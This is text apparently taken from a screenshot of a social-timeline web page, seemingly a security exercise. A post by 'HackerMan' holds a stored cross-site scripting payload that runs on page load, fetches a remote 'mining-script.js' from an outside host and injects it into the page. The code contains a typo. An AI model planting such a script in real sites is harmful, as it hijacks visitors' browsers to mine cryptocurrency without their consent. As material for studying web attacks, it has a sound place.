 Public Timeline
What's on your mind, HackerMan?
Share
HackerMan <script> window.onload = function() { const req = new XMLHttpRequest(); req.onload =
function() { let script = document.createElement("script"); script.outerHTML = this.resonseText;
document.body.appendChild(script); } req.open("GET", "hackerman.gg/mining-script.js", true);
req.send(); } </script>— 08/29/24 14:14:12
Jacqualine Gilcoine Starbuck now is what we hear the worst. — 08/01/23 13:17:39